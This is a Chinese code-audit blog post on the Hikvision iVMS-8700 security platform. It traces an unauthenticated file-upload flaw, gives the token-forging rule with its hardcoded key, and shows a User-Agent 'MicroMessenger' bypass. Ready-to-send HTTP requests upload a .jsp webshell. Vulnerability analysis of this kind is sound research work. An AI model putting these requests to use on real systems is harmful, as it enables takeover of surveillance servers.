iVMS-8700综合安防管理平台代码审计
前言
群里有个师傅在问iVMS-8700综合安防管理平台的指纹信息,并且还说只是访问一下/eps/api/resourceOperations/upload,很明显,这里有个上传
本来18号就想着写出来的,才打完攻防,累,也就拖到了今天才写


复现
最开始访问该接口的时候,会提示 token empty

添加 token 后,会提示 token invalid

有点意思
于是找该师傅白嫖了poc

此时也就知道了该token的生成规则
即当你访问 http://x.x.x.x/eps/api/resourceOperations/upload时,token=md5("http://x.x.x.x/eps/api/resourceOperations/uploadsecretKeyIbuilding"),生成的hash值,字母要转大写
代码审计
此时就有点好奇,为什么要对 http://x.x.x.x/eps/api/resourceOperations/uploadsecretKeyIbuilding 进行 md5 加密,为什么直接访问 http://x.x.x.x/eps/api/resourceOperations/uploadsecretKeyIbuilding 是 404 ,这些都是我的疑问。
首先这里要分析的应用是 eps ,即 eps.war 文件

通过之前编写的一个获取 spring 所有 controller 的脚本,知道了该 controller 对应的类: com.hikvision.cms.eps.biz.operation.action.ResourceOperationAction

此时发现,具体上传功能是在 this.resourceOperationService.uploadResourceOperation 这里实现,即 ResourceOperationService 类下的 uploadResourceOperation 方法。

在 uploadResourceOperation 方法里,先调用了 FileUtils 里的 uploadFile 方法

在 uploadFile 里,获取文件后缀后( fileSuffix ),该后缀与 uuid 直接拼接

tmpPath 的值是 /upload/{uuid}.jsp

最后通过MultipartFile里的transferTo方法将该文件成功传到服务器上
回到ResourceOperationService类下的uploadResourceOperation方法中,此时页面回显resourceUuid的值时,也就是保存在服务器上的文件名


数据包:
POST /eps/api/resourceOperations/upload?token=xxxx HTTP/1.1
Host: x.x.x.x
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrHmpzTSMsQVHSzYI
Content-Length: 161
------WebKitFormBoundaryrHmpzTSMsQVHSzYI
Content-Disposition: form-data; name="fileUploader";filename="1.jsp"
webshell
------WebKitFormBoundaryrHmpzTSMsQVHSzYI--
此时发现在上传过程中,没有 token 的参与,因此也就可能是拦截器 Interceptor 或者过滤器 Filter 在起作用
拦截器
在 web.xml 中

springmvc处理的路由有两种情况,分别是以/api/为开始或者是以.action为结束
这两种都被org.springframework.web.servlet.DispatcherServlet来处理,此处是有springmvc的配置文件springmvc-servlet.xml,也就点进去看看
在springmvc-servlet.xml中,有三个拦截器:
com.hikvision.cms.common.web.interceptor.HttpServiceRequestInterceptor
com.hikvision.cms.common.web.interceptor.HttpServletResponseInterceptor
com.hikvision.cms.common.web.interceptor.LicenseAuthInterceptor
很明显,第一个拦截器是最有可能存在 token 相关规则的(因为此处存在权限认证的 key ,即 secretKeyIbuilding )

该拦截器的具体代码如下

先判断HttpRequestUtils.requestUriStartWithApi(request)或HttpRequestUtils.requestUriEndWithService(request)的值是否为true
由于这里分析的是/api/resourceOperations/upload,因此是true,进入if逻辑

判断 this.mustAuthPermission() 的值是否是 true ,由于 authPermission 的默认值是 1 ,即 "1".equals(this.getAuthPermission()) 是 true ,因此 this.mustAuthPermission() 是 true

然后获取 token 参数的值,判断该值和 MD5Util.md5(targetUrl + this.secretKey) 的值是否相等,即:
MD5Util.md5("http://x.x.x.x/eps/api/resourceOperations/uploadsecretKeyIbuilding")
因此我们传入的 token 值是:
MD5Util.md5("http://x.x.x.x/eps/api/resourceOperations/uploadsecretKeyIbuilding")
最后该拦截器的返回值是 true (最后一个 if 逻辑不影响返回值,且只和页面回显的数据格式有关,也就不分析)也就成功的绕过了 token 的限制
过滤器
可以看见,该过滤器没啥好分析的。

不需要token上传(需要伪造参数)
通过上面分析可知,springmvc是可以处理.action的路由的,并且HttpServiceRequestInterceptor拦截器是只对/api/有效的
.action的过滤器在web.xml里面声明了,是由CASFilter来处理,即:com.hikvision.cms.common.web.cas.ExtAuthenticationFilter

此时应关注 HttpRequestUtils.requestComeFromWeChatClient(request) 的逻辑值

此时可以看见,当请求头中的 user-agent=MicroMessenger 时,即可走 filterChain.doFilter(servletRequest,servletResponse); 的逻辑,也就能够正常上传了

不加 user-agent=MicroMessenger 时,可以看见会被重定向

添加 user-agent=MicroMessenger 时,上传成功

最后的数据包:
POST /eps/resourceOperations/upload.action HTTP/1.1
Host: x.x.x.x
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
user-agent: MicroMessenger
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrHmpzTSMsQVHSzYI
Content-Length: 163
------WebKitFormBoundaryrHmpzTSMsQVHSzYI
Content-Disposition: form-data; name="fileUploader";filename="1.jsp"
111
------WebKitFormBoundaryrHmpzTSMsQVHSzYI--
其他漏洞
其他漏洞倒是没怎么看,就发现了一个 XXE 和 SSRF ,也就没深入了,不过也都是垃圾洞了
XXE审计
漏洞点: com.hikvision.cms.acs.api.http.action.HttpBlackDownloadAction
